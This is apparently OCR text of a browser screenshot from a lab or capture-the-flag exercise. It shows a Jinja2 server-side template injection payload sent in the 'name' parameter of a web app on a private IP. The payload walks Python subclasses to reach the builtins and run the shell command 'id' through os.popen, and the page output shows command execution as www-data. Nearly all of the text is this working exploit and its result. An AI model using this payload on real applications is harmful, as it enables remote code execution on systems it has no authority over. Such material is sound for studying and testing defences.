 不安全 | 192.168.127.140:8000/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20i...
1
Elements Console Sources Network HackBar »
Hello uid=33(www-data) gid=33(www-data) groups=33(www-data)
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://192.168.127.140:8000/?name=
{% for c in [].__class__.__base__.__subclasses__() %}{% if
c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('id').read()"
) }}{% endif %}{% endfor %}